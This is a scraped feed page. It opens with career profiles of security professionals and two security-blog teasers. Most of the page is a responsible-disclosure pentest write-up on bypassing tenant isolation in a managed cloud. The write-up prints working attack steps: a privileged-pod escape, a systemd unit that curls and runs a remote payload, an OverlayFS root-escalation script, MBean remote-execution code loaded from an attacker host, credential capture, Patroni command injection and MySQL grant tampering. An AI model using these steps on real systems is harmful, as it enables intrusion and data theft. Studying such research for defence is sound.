A big part of his real workday now is deciding how, and how much, to lean on AI. Kurt treats it as a tool rather than a crutch: he uses it as a coding assistant when he has to work in an unfamiliar language, and to sort through large volumes of information quickly, but he won’t let it think for him. He still fills out forms like this blog’s questionnaire by hand, keeping a personal touch on his own work, and he’s wary of letting AI pull the trigger during an engagement, since an overzealous tool can act on a network however it sees fit, cause unintended operational damage, or wander out of scope and create a legal problem. The way he sees it, security is fundamentally a human problem: automation keeps getting better at the systematic parts, but thinking outside the box the way an attacker does stays stubbornly human.

How Kurt got here matters less to the day-to-day than how he keeps going, but it’s worth knowing that he’s largely self-taught. After a community college program didn’t work out, he taught himself from scratch, finishing shifts at an auto plant and then spending nights with YouTube and a search bar learning how computers and networks actually worked. The hardest part, he told me, was self-motivation, and what carried him through was a mix of sheer want and, eventually, other people: the friends and community he found in Discord servers, security podcasts, and interest channels who helped him turn raw drive into real focus. He even got a tattoo as a reminder that there is no plan B.

“There is no other option. There’s no what if. This is it. This is life now, and I’ll figure it out some way, somehow, no matter how long it takes.” – Kurt Heath


If you’re drawn to the same offensive work, Kurt’s advice is to resist starting there. Build the foundation first, often through a role like a security operations center, join the communities where people are learning in the open, and let the flashier work come after the groundwork is solid. Progress in this field—in his experience—is measured less by the title you land than by how much you grow and who you grow alongside.

The comfort lock

Seth Jeacopello, Mgr, Security Engineer

Seth Jeacopello, Mgr, Security Engineer

Seth works in application security too, but if Brandon’s days are mostly about people, Seth’s are mostly about code, which makes the two of them a useful picture of how differently the same job can look. When Seth Jeacopello gets stuck on a hard problem, he doesn’t stare at it harder, he picks up a lock. An actual physical lock with pins and tumblers, because he’s a serious lock-picking hobbyist, and over the years he’s learned that the best response to hitting a wall is to set the problem down and pick what he calls a comfort lock, one he knows well and can open easily. It isn’t about the lock; it’s about giving his brain a small win so he can return to the hard thing with fresh eyes.

The comfort lock exists because Seth’s actual day-to-day is easy to get lost in. In application security, a big part of the job is reading enormous amounts of someone else’s code looking for the one flaw that matters, and as a lifelong developer he genuinely loves reading code, which is exactly what makes it a trap. He described the pull of it to me: you convince yourself the vulnerability is just behind the next function, and the next, and suddenly two days are gone. The skill he’s spent decades sharpening isn’t finding things, it’s knowing when deep enough is deep enough and when to step back, which is where the lock comes in. After 26 years, the meta-skill of managing his own attention is as much a part of the craft as anything technical.

That longevity goes back a long way. Around 1999, still in his teens, he landed a software quality assurance internship, was hired as a developer by 17, and gravitated toward the security-flavored work from the start before moving into network security tooling, rising to chief architect and then chief technology officer along the way.

“We’re like three or four guys off the street coming in with a product, and this huge company was like, yeah, you three, go for it. That was probably one of the coolest things.” – Seth Jeacopello


His advice for building the instincts the daily work demands is refreshingly concrete: set up a deliberately vulnerable practice machine, break into it, and then go read the logs it generated, so you learn not just how an attack works but what it looks like from the defender’s side. That single exercise builds both the offensive and the investigative muscle at once, and it’s the kind of patient, repeatable practice that the day-to-day of this field actually rewards.

The thread

There’s a version of cybersecurity that makes for great television, fast-paced and full of eureka moments, and those moments do exist. But the three people I talked to this week live in a different version of the field, one built on patience, repetition, and a kind of stubborn care that doesn’t photograph well. For Brandon, the real work is the hard, human conversation of telling a builder their work is flawed without making an enemy of them. For Kurt, it’s the unglamorous hours of hands-on practice and the discipline to use AI as a tool without letting it think for him. For Seth, it’s reading one more page of code and knowing when to stop, with a comfort lock on the desk for when he can’t.

None of that makes a great action sequence, but all of it is what a security career actually looks like, and the good news for anyone starting out is that these are learnable habits, not inborn talent. Notice how much of the real work is human: empathy, patience, judgment, and knowing how your own mind works. The analytical, interpersonal, and self-management skills you already have are not a consolation prize, they are part of the job. If you want to begin building the rest, here are a few places to start:

  • TryHackMe and Hack The Box let you stand up deliberately vulnerable machines, break in, and study what you triggered, exactly the exercise Seth recommends
  • The OWASP Top 10 explains the most common application security flaws, including the ones Brandon saw on repeat
  • The OWASP Cheat Sheet Series turns those flaws into practical, task-level guidance on how to build and review software securely; the daily bread of Brandon’s and Seth’s work
  • The Darknet Diaries podcast tells the human stories behind real security incidents, and it’s a good way to hear what the work actually feels like

And if you want to build cloud security skills specifically, AWS has free and hands-on resources to help you start:

  • AWS Skill Builder offers more than 1,000 free self-paced courses, including security learning plans you can start today
  • AWS Builder Labs lets you practice in a real AWS console on hands-on security labs, the stand-it-up-and-try-it approach Seth recommends

In Part 4: What I’d tell myself, we close the series with the advice and hard-won lessons these professionals would hand to someone just starting out.

Doing the work behind the work? These three want you to know it counts. Share your story on LinkedIn!


Shannon Brazil

Shannon is a senior security engineer, managing a team on the AWS Customer Incident Response Team (CIRT), specializing in digital forensics and cloud security investigations. Known in the community as AWSlady, she is passionate about security education and mentoring the next generation of defenders.

  •  

Yoba Malware Abuses Signed ChatGPT and Claude Binaries to Target AI Users

As interest in new AI tools accelerates, cybercriminals are finding ways to exploit the trust surrounding them. Check Point Research (CPR) has uncovered Yoba, a malware campaign using fake GitHub projects impersonating supposed ChatGPT and Claude desktop applications, while abusing legitimate, signed OpenAI and Anthropic executables to help load malware. The campaign shows how the rush to access new AI tools is creating opportunities for social engineering, even when the AI platforms themselves have not been compromised. Key Findings Attackers used fake GitHub projects impersonating supposed ChatGPT and Claude desktop applications to distribute Yoba malware. Legitimate, signed OpenAI and Anthropic […]

The post Yoba Malware Abuses Signed ChatGPT and Claude Binaries to Target AI Users appeared first on Check Point Blog.

  •  

Three Gartner Reports. One Emerging Direction for Exposure Management.

In a short period, Check Point has appeared across three new Gartner research publications examining autonomous remediation, exposure assessment, and the future of preemptive cybersecurity. These three reports ask very different questions. But how do they connect? One examines how organizations can trust autonomous remediation. Another looks at the growing exposure management market and the increasing importance of exploitability. The third looks further ahead at the technologies Gartner believes will shape preemptive cybersecurity. Taken together, the reports capture a broader change already underway across the industry. Exposure management is expanding from identifying risk toward understanding exploitability and enabling action. Exploitability […]

The post Three Gartner Reports. One Emerging Direction for Exposure Management. appeared first on Check Point Blog.

  •  

An insecure neighbor: how a vulnerability chain led to an isolation bypass in cloud infrastructure

This article is published for educational purposes only, to raise awareness among information security professionals. The research was part of an official bug bounty program on a major platform. We notified the cloud provider about the vulnerabilities in line with our responsible disclosure policy, and all security issues we found were fixed in full. The infrastructure analyzed in this post has been anonymized, so the organization cannot be identified. We believe that regular pentests, bug bounty programs, and conversations between developers and independent researchers are the foundation of security for any IT product.

Introduction

Many experts believe that cloud data breaches are mostly the customers’ fault, caused by issues like misconfigured storage or open ports. However, our penetration test of a major cloud provider demonstrated that critical threats can originate within the provider’s own infrastructure.

This analysis is based on a real-world case that won second place in the System Hacking (Web & Logic) category at Russian Pentest Award 2026. It covers the sequential exploitation of several vulnerabilities and logic errors. Together, they led to critical business consequences and a complete bypass of tenant isolation within the cloud. On October 22, 2026, I presented a technical analysis of this case in my “Smash the Tenant Boundary” talk at Security Analyst Summit (SAS 2026).

1. Gaining initial access through a managed Kubernetes cluster

Our cloud infrastructure pentest followed the threat model of an external attacker with the privileges of a regular tenant. The ultimate goal of the attack was to assume full control of the cloud.

1.1. Escaping the worker node

First, we created a resource in the cloud’s managed Kubernetes cluster (v1.25.16+k0s.0). As a rule, the provider deliberately withholds SSH access to worker nodes from tenants, because they’re paying for a managed service, not for running servers themselves. In this case, however, the cluster’s security policies did not prevent the creation of privileged pods with access to host namespaces. This enabled us to deploy a pod and switch the execution context to the host machine running the container.

kubectl run pod-name-bla \
   --image=alpine \
   --restart=Never \
   --overrides='
 {
   "apiVersion": "v1",
   "spec": {
     "hostPID": true,
     "containers": [
       {
         "name": "priv",
         "image": "alpine",
         "command": [ "sh", "-c", "sleep 3600" ],
         "stdin": true,
         "tty": true,
         "securityContext": {
           "privileged": true
         }
       }
     ]
   }
 }'

After creating the privileged pod, we ran the nsenter command inside the container. It moved the execution context to the host machine:

nsenter --target 1 --mount --uts --ipc --net --pid – bash

After this, the bash shell ran on the actual host machine, not inside the container. Because the pod was privileged, we got full root access to the host machine.

Kubelet configuration and API server address

Kubelet configuration and API server address

Next, we analyzed its file system. While researching the data plane, we found a Konnectivity service token. This component provides a tunnel between the control plane and the data plane of a Kubernetes cluster. It was this component that opened up interesting opportunities for developing the attack.

Konnectivity service account token

Konnectivity service account token

1.2. Analysis of control plane services

After gaining access to the host machine (the worker node mentioned earlier), we analyzed its network interfaces: the user VPC and the Calico interfaces. We extracted the kube-apiserver address (192.168.0.4) from the kubelet configuration file. A subsequent scan of this address revealed the following open ports:

192.168.0.4:9443 open https status=404
192.168.0.4:2380 open
192.168.0.4:6443 open http status=400
192.168.0.4:8132 open
192.168.0.4:9100 open http status=200 title="Node Exporter"
192.168.0.4:9308 open http status=200 title="kube-state-metrics"

Of greatest interest is port 8132, where Konnectivity runs. This service creates a reverse tunnel between the control plane and the data plane so that the data plane is visible from the control plane. This allows management components to communicate with worker nodes, even behind a NAT. The Konnectivity token found earlier granted permission to interact with this service.

Interaction diagram between control plane and data plane via Konnectivity

1.3. Exploiting Konnectivity

To analyze the service on port 8132, we deployed a local test environment. We found that v1.25.16+k0s.0 uses a fork of konnectivty-server, inherited from apiserver-network-proxy in the original Kubernetes.

A quick primer on k0s: this is a minimalist Kubernetes distribution designed for cloud providers. It’s a convenient base for deploying managed clusters (mk8s) with minimal resource overhead. An important feature of k0s is that running user pods on control plane nodes (also known as master nodes) is disabled by default. This meets mk8s security requirements for control plane isolation.

Port 8132, mentioned above, hosts AgentService, which provides a single method: Connect. This method accepts a Packet stream.

service AgentService {
  rpc Connect(stream Packet) returns (stream Packet) {}
}

The code revealed an interesting detail: when AgentService receives a packet of the type DIAL_REQ from a worker node, the server calls the net.Dial() function on the control plane side. The packet structure for the Connect method looks like this:

//apiserver-network-proxy/konnectivity-client/proto/client/client.proto:26

enum PacketType {
  DIAL_REQ = 0;
  DIAL_RSP = 1;
  ...
}

message Packet {
  PacketType type = 1;

  oneof payload {
    DialRequest dialRequest = 2;
    DialResponse dialResponse = 3;
    Data data = 4;
    CloseRequest closeRequest = 5;
    CloseResponse closeResponse = 6;
    CloseDial closeDial = 7;
  }
}

message DialRequest {
    // tcp or udp?
    string protocol = 1;
    // node:port
    string address = 2;
    // random id for client, maybe should be longer
    int64 random = 3;
}

The server reads any Packet packets from the stream initiated by the agent (worker node):

//apiserver-network-proxy/pkg/server/server.go:721
in, err := stream.Recv()
...
recvCh <- in

Next, the packets go to the backend manager:

//apiserver-network-proxy/pkg/server/server.go:748

func (s *ProxyServer) serveRecvBackend(...) {
    for pkt := range recvCh {
        switch pkt.Type {

Then comes the most interesting part:

//apiserver-network-proxy/pkg/server/server.go:888

case client.PacketType_DIAL_REQ:
    req := pkt.GetDialRequest()
    klog.V(5).InfoS("Received DIAL_REQ", "target", req.Address)
    s.handleDialRequest(pkt, backend)

In other words, a DIAL_REQ that comes from the agent (worker node) was considered valid and passed to the packet handler for the corresponding type (DIAL_REQ).

//apiserver-network-proxy/pkg/server/server.go:921
func (s *ProxyServer) handleDialRequest(pkt *client.Packet, backend Backend) {
  ...
  dialReq := pkt.GetDialRequest()
  resp.GetDialResponse().Random = dialReq.Random

  start := time.Now()
  conn, err := net.Dial(dialReq.Protocol, dialReq.Address) // we control proto and address

This created an SSRF primitive in the control plane context, which made it possible to reach not only network resources but also host UNIX sockets. D-Bus (- /run/dbus/system_bus_socket) was chosen as a promising target for interaction. The busctl utility revealed the following services available on the control plane:

org.freedesktop.DBus
 org.freedesktop.PackageKit
 org.freedesktop.PolicyKit1
 org.freedesktop.login1
 org.freedesktop.systemd1
 com.ubuntu.SoftwareProperties

Using the org.freedesktop.DBus.GetConnectionCredentials method with a custom D-Bus client we wrote on top of github.com/godbus/dbus/v5, we were able to retrieve the UID of the current process. In this case, it was 997. Unfortunately, it wasn’t root, which means we couldn’t instantly start a system service in systemd. However, it was still possible to create a user service (system –user). To do this, we first enabled lingering for our UID:

busctl --address=unix:path=/tmp/master-dbus.sock \
  call org.freedesktop.login1 \
       /org/freedesktop/login1 \
       org.freedesktop.login1.Manager \
       SetUserLinger ubb 997 true false

The following sockets were then opened:

/run/user/997/bus
 /run/user/997/systemd/private (this socket is the equivalent of running commands through systemctl --user.)

Through this new socket, we called the StartTransientUnit method of the org.freedesktop.systemd1.Manager service:

StartTransientUnit(
  name: string,
  mode: string,
  properties: a(sv),
  aux: a(sa(sv))
) -> job object path

The properties parameter is exactly where you pass the standard systemd service definition directives. We added the following line:

ExecStart=/bin/sh -c "bash -lc 'curl ip:port/payload -o /tmp/love;chmod +x /tmp/love; setsid /tmp/love '"

As a result, we successfully received a callback from the control plane.

Konnectivity-server context and node network interfaces

Konnectivity-server context and node network interfaces

Mirantis, the company behind the k0s project, confirmed the vulnerability.

1.4. Privilege escalation on the host

Since konnectivity-server runs with limited privileges by default, the next step after achieving RCE on the control plane was to escalate those privileges. An analysis of processes on the control plane node revealed a running salt-minion service. Root privileges allow authentication in salt-minion as that minion and further attacks against it (more on that later).

In our case, the target host ran Ubuntu 22.04 with kernel version 5.15.x. Because user namespaces were enabled, a known bug in OverlayFS offered a viable path to privilege escalation: it allows a file to retain the cap_setuid+eip capabilities after namespace manipulation.

To exploit the vulnerability, a copy of the python3 interpreter was created with the setuid capability set, which made it possible to gain root privileges.

rm -rf /tmp/lpe
mkdir /tmp/lpe
cd /tmp/lpe

unshare -rm sh -c '
 mkdir l u w m &&
 cp /usr/bin/python3 l/ &&
 chmod 755 l/python3 &&
 setcap cap_setuid+eip l/python3 &&
 mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m &&
 touch m/*
'
getcap /tmp/lpe/u/python3
/tmp/lpe/u/python3 -c 'import os; os.setuid(0); os.system("id; /bin/sh")'

Confirmation of command execution with root privileges

Confirmation of command execution with root privileges

Gaining root privileges opened up several interesting attack vectors:

  1. We discovered an eth2 interface on the 100.64.0.0/10 subnet on the host. The cloud’s overlay network turned out to be flat, providing visibility into all managed services.
  2. The system stored a salt-minion key pair. This significantly expands the attack surface by providing access to the managed cloud’s own control plane through SaltStack.

2. Adventures in the overlay network

2.1. Victoria stack

An examination of network activity within the managed resource immediately yielded interesting results. Traffic analysis revealed requests from a specific IP address to collect node metrics from our kube-state-metrics instance in mk8s. The IP address turned out to belong to a metrics collector, one of the VictoriaMetrics instances serving numerous managed resources. Like Prometheus, the VictoriaMetrics API exposes a list of targets from which it collects metrics.

When we queried the http://100.64.13.37:8429/api/v1/targets endpoint, we found that each target’s labels contained valuable metadata:

"discoveredLabels": {
           "__address__": "http://100.64.1.1:6897/metrics",
           "__meta_url": "CENSORED",
           "__metrics_path__": "/metrics",
           "__scheme__": "http",
           "__scrape_interval__": "2m0s",
           "__scrape_timeout__": "2m0s",
           "cluster_id": "676767",
           "customer": "customerID",
           "job": "http",
           "profile": "kubernetes",
           "vds_id": "1337",
           "version": "1.0"
         }

It’s worth noting that a single VictoriaMetrics query returns a full list of control plane hosts that belong to other cloud tenants. Port 6897 indicates that the kube-state-metrics exporter is running, and the profile: kubernetes field further confirms the target type at this address.

We found another host from the Victoria ecosystem on the same network: VictoriaLogs. The service’s web interface on port 9428 also exposes API endpoints that can reveal sensitive data. For example, the /select/logsql/query endpoint allowed unauthorized access to all logs from any managed resource in the cloud.
Analysis of the control plane logs for mk8s revealed a critical detail: the cloud-init scripts generated private SSH keys for the root account by default. These keys were printed to stdout and automatically saved in the shared system logs.

Correlating certain label values from VictoriaMetrics helped us reconstruct the target host’s original names. This makes it easier to filter data in VictoriaLogs and unambiguously match a compromised private key to the target node where it can be used.

Private SSH key in a VictoriaLogs record

Private SSH key in a VictoriaLogs record

We could use the compromised private key for a privileged account to connect to the target nodes over SSH and gain full control of other tenants’ clusters.

Process privileges on the host and available actions in Kubernetes

Process privileges on the host and available actions in Kubernetes

Logs from other types of services could likely reveal additional sensitive data that would further increase the impact.

2.2. Compromising managed Kafka instances

We explored the option to deploy managed Apache Kafka resources. As expected, we also found these instances on the flat overlay network. One Kafka host had port 9999 open, which turned out to be a JMX Registry.

Discovered Java RMI service on port 9999

Discovered Java RMI service on port 9999

The JMX Registry mechanism is inherently vulnerable: it returns an RMI stub-host to the calling client, which allows remotely loading an arbitrary custom MBean class and executing arbitrary code. We ran an nmap -sC scan against the registry port to identify the exact port of the RMI service we would interact with next. To carry out the attack, we prepared a set of Java scripts with the following structure:

  • JmxCreateMBean.java: connects to the JMX Registry and creates an MBean component, javax.management.loading.MLet (a class that loads classes from a specified URL).
  • JmxInvoke.java: invokes the selected MBean method through the JMX Registry.
  • ExecMBean.java and Exec.java a custom lightweight test MBean component with a run(String cmd) method that provides an interface for remote command execution.

The code that handles the connection and initialization of the MBean component looks like this:

//JmxCreateMBean.java
...
import javax.management.remote.JMXConnector;
import javax.management.remote.JMXConnectorFactory;
import javax.management.remote.JMXServiceURL;

public class JmxCreateMBean {
    private static final class RewritingSocketFactory extends RMISocketFactory {
        private final String fromHost;
        private final String toHost;

        RewritingSocketFactory(String fromHost, String toHost) {
            ...
        }

        @Override
        public Socket createSocket(String host, int port) throws IOException {
            ...
        }

        @Override
        public ServerSocket createServerSocket(int port) throws IOException {
            ...
        }
    }

    public static void main(String[] args) throws Exception {
        ...
        RMISocketFactory.setSocketFactory(new RewritingSocketFactory(args[2], args[3]));
        String url = String.format("service:jmx:rmi:///jndi/rmi://%s:%s/jmxrmi", args[0], args[1]);

        try (JMXConnector connector = JMXConnectorFactory.connect(new JMXServiceURL(url), new HashMap<>())) {
            var mbsc = connector.getMBeanServerConnection();
            try {
                ObjectInstance created = mbsc.createMBean(args[4], new ObjectName(args[5]));
                System.out.println("CREATED " + created.getObjectName() + " " + created.getClassName());
            } catch (InstanceAlreadyExistsException e) {
                System.out.println("EXISTS " + args[5]);
            }
        }
    }
}

Below is the implementation of the malicious Exec.java class, which provides methods to execute shell commands and read and write files with Base64 encoding:

// Exec.java
import java.nio.charset.StandardCharsets;
import java.nio.file.Files;
import java.nio.file.Path;
import java.util.Base64;

public class Exec implements ExecMBean {
    @Override
    public String run(String cmd) throws Exception {
        Process p = new ProcessBuilder("/bin/sh", "-c", cmd).redirectErrorStream(true).start();
        byte[] out = p.getInputStream().readAllBytes();
        int rc = p.waitFor();
        return "rc=" + rc + "\n" + new String(out, StandardCharsets.UTF_8);
    }

    @Override
    public String getB64(String path) throws Exception {
        return Base64.getEncoder().encodeToString(Files.readAllBytes(Path.of(path)));
    }

    @Override
    public String putB64(String path, String b64) throws Exception {
        byte[] data = Base64.getDecoder().decode(b64);
        Files.write(Path.of(path), data);
        return "wrote " + data.length + " bytes";
    }
}

After compiling our custom MBean, we place the resulting JAR file on a remote web server and prepare an mlet.html configuration file so the target server can load it.

<html>
<mlet code="Exec" archive="execmbean.jar" name="payload:type=Exec"></mlet>
</html>

We then perform the following steps:

  1. Create a standard MLet loader inside the Kafka JVM.
  2. Load the malicious MBean onto the target server by calling the getMBeansFromURL method of the standard MLet component (DefaultDomain:type=MLet). The URL of the prepared file is passed as an argument: http://attacker_ip:8000/mlet.html.
  3. Call the run(String cmd) method of the loaded MBean to achieve RCE on the host.
Kafka process context and node network interfaces

Kafka process context and node network interfaces

This attack vector was possible because the RMI stub host, which security standards require to be bound only to the loopback interface (127.0.0.1), was mistakenly exposed to the cloud’s shared overlay network.

2.3. Credential leakage through redis-exporter

The next step was to analyze hosts running managed Redis instances. Alongside the main port 6379 used by Redis, each host had a redis exporter service on port 9121. Analysis of its source code revealed a logic vulnerability in how the target parameter was handled:

//redis_exporter/exporter/http.go:47
func (e *Exporter) scrapeHandler(w http.ResponseWriter, r *http.Request) {
  target := r.URL.Query().Get("target")
...

  if !strings.Contains(target, "://") {
    target = "redis://" + target
  }

  u, err := url.Parse(target)
...

  opts := e.options
...
  _, err = NewRedisExporter(target, opts)
...

Essentially, the /scrape handler accepts an arbitrary target parameter and attempts to collect metrics from that target with the same credentials the exporter uses to connect to its primary Redis instance. Directing a redis exporter request to an attacker-controlled host, such as one running nc -nvlp 6379, makes it possible to intercept the following credentials:

http://<redis_expoter_host>:9121/scrape?target=<fake_redis_server>

AUTH command in an intercepted Redis request

AUTH command in an intercepted Redis request

The captured credentials allowed access to other customers’ Redis instances to read, modify, or delete stored data.

Diagnostic information of the Valkey instance

Diagnostic information of the Valkey instance

(Note. A Redis RCE vulnerability was disclosed during the research. Combined with the access obtained, it made it possible to fully compromise other tenants’ services).

2.4. Compromise of managed PostgreSQL (Patroni) clusters

The PostgreSQL DBMS is one of the most popular managed resources alongside mk8s. The next step was therefore to analyze PostgreSQL hosts in the overlay network. Scanning nodes with the PostgreSQL port (5432) open revealed related services on ports 2379 (an etcd distributed store) and 8008 (Patroni REST API). While the Patroni REST API required authentication, access to etcd was completely unrestricted. Analysis of the contents of etcd revealed a critical key, /v2/keys/service/pg-cluster/config, which contained the Patroni configuration.

Patroni configuration in etcd

Patroni configuration in etcd


{
  "ttl": 30,
  "loop_wait": 10,
  "retry_timeout": 10,
  "maximum_lag_on_failover": 1048576,
  "postgresql": {
    "use_pg_rewind": true,
    "parameters": {
      "archive_command": "id",
      "archive_mode": "always",
      "max_connections": 550,
      "max_locks_per_transaction": 512,
      "max_worker_processes": 27
    }
  }
}

Write access to this configuration file allows an attacker to set archive_command to a command of their choice and achieve RCE on the target host when the archiving process starts. To avoid waiting for the WAL to fill up through normal activity, a way was found to force archiving even with minimal access privileges:

Update the Patroni configuration with the modified archive_command:

curl -s -X PUT http://localhost:2379/v2/keys/service/<CLUSTER_NAME>/config -d value="$(jq -c . config.json)" | jq

Update the configuration again to add the standby_cluster parameter:

{
"ttl": 30,
"loop_wait": 10,
"retry_timeout": 10,
"maximum_lag_on_failover": 1048576,
"postgresql": {
 "use_pg_rewind": true,
 "parameters": {
   "archive_command": "rce",
   "archive_mode": "on",
   "archive_timeout": "10",
   "max_connections": 550,
   "max_locks_per_transaction": 512,
   "max_worker_processes": 27
 }
},
"standby_cluster": {
 "host": "192.0.2.1",
 "port": 5432
}
}

After this parameter is applied, Patroni detects a role conflict for the current primary. The logs show a sequence similar to the following:

cannot be a real primary in standby cluster  
Demoting self (demote-cluster)  
received fast shutdown request  
checkpoint starting: shutdown immediate

Postgres then restarts, and the archiving process runs and executes the injected command:

PostgreSQL process context and node network interfaces

PostgreSQL process context and node network interfaces

This makes it possible to log in to other tenants’ Postgres DBMS instances and gain full control over the data. As an additional risk factor, files containing credentials for access to S3 storage were found on these hosts.

Database and S3 access parameters in a backup file

Database and S3 access parameters in a backup file

This storage holds backups not only of the current instance but also of all other databases in the cloud.

List of backup storage locations in S3

List of backup storage locations in S3

3. Attack on SaltStack management infrastructure

After gaining root access to the control plane node, the focus shifted to the SaltStack configuration management service.

3.1. Analysis of salt fs

The first step was to dump the entire Salt master file system for subsequent static analysis:

Fragment of the Salt Master file list

Fragment of the Salt Master file list

It contained numerous files.

salt-call --out=newline_values_only cp.list_master saltenv=redacted | sed '/^$/d' | while read -r f; do
      mkdir -p "/tmp/dump/$(dirname "$f")"
      salt-call --out=newline_values_only cp.get_file "salt://$f" "/tmp/dump/$f" saltenv=redacted >/dev/null
    done

Because the Salt version in use was up to date, no known CVEs were applicable. However, we found a custom script (_pillar/somebase.py) with a critical vulnerability among the files on the Salt master. The vendor had written it to service minions running the somebase service. The vulnerability is an insecure SQL query construction through the query.format() method:

sql = query.format(
            minion_id=minion_id,
            pillar={**pillar, **results},
            grains=__grains__,
        )
        loaded_items = db_connections[db_alias].load_object_list(sql)

A Salt minion can trigger a pillar refresh and pass arbitrary metadata (grains) to the Salt master. This allows an attacker to inject SQL code through the some_id parameter inside grains. When the extension on the Salt master side processes the request, the generated SQL query is executed in the prod-cloud database. As a result, the vulnerability makes an error-based SQL injection possible.

Database error during pillar processing

Database error during pillar processing

3.2. Exploiting the SQLi

This vulnerability provided access to various database schemas. The most interesting one was the cloudsmth schema, which contained about 50 tables with metadata of all managed resources and VDS.

 Fragment of the table list in the cloudsmth schema

Fragment of the table list in the cloudsmth schema

Even more notable was the salt-masters table, which held authentication tokens for all Salt masters.

Records with Salt Master authentication tokens

Records with Salt Master authentication tokens

With these tokens, we could access the Salt master REST API and run arbitrary commands on all minions in the cloud:

curl -k https://salt-master:8000   -H "Accept: application/json"   -H "Content-Type: application/json"   -H "X-Auth-Token: REDACTED"   -d '[{"client":"local","tgt":"hostname-minion","fun":"cmd.run","arg":["id; hostname"]}]'

By agreement with the vendor, the attack was not developed further. Even so, access to the salt-masters table and the prod-cloud database would have made it possible to take over all resources, including VDS, S3, and other services, in a single step.

4. Other ways to attack the cloud

It’s worth mentioning other ways to get into the overlay network, since some of them also produced interesting cases.

4.1. Exploiting a vulnerability in Managed Valkey

During analysis of the Valkey instances deployed in the cloud infrastructure, we found that the software version in use was vulnerable to CVE-2026-25243. At the time of the analysis, no public proofs of concept (PoCs) or exploits existed. To study how the vulnerability manifests, we analyzed the diagnostic data returned by the INFO command:

valkey_version=7.2.11
redis_version=7.2.4
redis_git_sha1=97b6663c
redis_git_dirty=0
redis_build_id=a75ca2f023d97d88
gcc_version=13.3.0
arch_bits=64
os=Linux 6.8.0-124-generic x86_64
executable=/usr/bin/valkey-server

The redis_build_id identifier made it possible to determine the exact binary in use. It matched the official build for Ubuntu Noble x86_64.

CVE-2026-25243 is caused by the RESTORE command handling serialized RDB objects incorrectly. When the legacy hash-zipmap encoding is used, the validator accepts a 5-byte length representation for a short key, but the parser that follows interprets the key’s internal bytes as the encoding of the value length. This mismatch can cause an out-of-bounds write that overwrites adjacent heap chunks (heap overflow), which can potentially lead to an arbitrary write primitive. After the successful arbitrary write to adjacent memory regions, strict systemd sandbox rules presented an obstacle:

NoExecPaths=/
ExecPaths=/usr/bin/valkey-server /usr/lib /lib
CapabilityBoundingSet=
NoNewPrivileges=true
PrivateUsers=true
ProtectSystem=strict
ProtectHome=true
SystemCallFilter=@system-service
SystemCallFilter=~ @privileged @resources

These parameters block the execution of standard shells, such as /bin/sh. Even so, the /tmp directory was mounted with write access. By modifying the process logic, we could trigger the download and execution of a third-party component from /tmp, which wasn’t covered by the noexec rule. After establishing a stable communication channel, we added an SSH key to /var/lib/valkey/.ssh/authorized_keys. This gave us independent access to the host and the ability to escalate privileges further through standard local privilege escalation (LPE) methods.

Valkey process context and Salt grains parameters

Valkey process context and Salt grains parameters

The GRO Frag vulnerability was triggered in this case, but new LPEs are disclosed every week, so there may be many other ways to escalate privileges and continue the attack on the Salt master.

4.2. MySQL

The MySQL database user didn’t have root privileges when the resource was created.

DROP TABLE IF EXISTS mysql.global_grants;
CREATE TABLE mysql.global_grants (
USER char(32) NOT NULL DEFAULT '',
HOST char(255) NOT NULL DEFAULT '',
PRIV char(32) NOT NULL DEFAULT '',
WITH_GRANT_OPTION enum('N','Y') NOT NULL DEFAULT 'N',
PRIMARY KEY (USER, HOST, PRIV)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb3 STATS_PERSISTENT=0;

However, the application logic allowed this user to drop and recreate the table with dynamic privileges:

DROP TABLE IF EXISTS mysql.user;

  CREATE TABLE mysql.user (
    Host char(255) NOT NULL DEFAULT '%',
    User char(32) NOT NULL DEFAULT '',
    Select_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Insert_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Update_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Delete_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Drop_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Reload_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Shutdown_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Process_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    File_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Grant_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    References_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Index_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Alter_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Show_db_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Super_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_tmp_table_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Lock_tables_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Execute_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Repl_slave_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Repl_client_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_view_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Show_view_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_routine_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Alter_routine_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_user_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Event_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Trigger_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_tablespace_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    ssl_type enum('','ANY','X509','SPECIFIED') NOT NULL DEFAULT '',
    ssl_cipher blob NOT NULL,
    x509_issuer blob NOT NULL,
    x509_subject blob NOT NULL,
    max_questions int unsigned NOT NULL DEFAULT 0,
    max_updates int unsigned NOT NULL DEFAULT 0,
    max_connections int unsigned NOT NULL DEFAULT 0,
    max_user_connections int unsigned NOT NULL DEFAULT 0,
    plugin char(64) NOT NULL DEFAULT 'caching_sha2_password',
    authentication_string text,
    password_expired enum('N','Y') NOT NULL DEFAULT 'N',
    password_last_changed timestamp NULL DEFAULT NULL,
    password_lifetime smallint unsigned DEFAULT NULL,
    account_locked enum('N','Y') NOT NULL DEFAULT 'N',
    Create_role_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Drop_role_priv enum('N','Y') NOT NULL DEFAULT 'Y',
